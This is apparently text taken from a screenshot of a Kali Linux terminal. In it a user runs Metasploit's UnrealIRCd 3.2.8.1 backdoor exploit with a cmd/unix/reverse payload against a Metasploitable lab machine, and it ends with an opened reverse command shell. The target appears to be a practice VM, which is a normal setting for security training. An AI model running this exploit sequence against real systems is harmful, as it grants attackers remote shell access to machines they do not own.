 1 2 3 4 2 2 16:03
kali@kali: ~
File Actions Edit View Help
Screenshot taken
View image
msf6 > search unrealircd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.159.134
rhosts => 192.168.159.134
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 192.168.159.131
lhost => 192.168.159.131
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.159.131:4444
[*] 192.168.159.134:6667 - Connected to 192.168.159.134:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.159.134:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo hWByYY8rsWCcKWUe;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Accepted the first client connection...
[*] Reading from socket B
[*] B: "hWByYY8rsWCcKWUe\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.159.131:4444 -> 192.168.159.134:52821) at 2024-10-01 16:02:59 -0400
hostname
metasploitable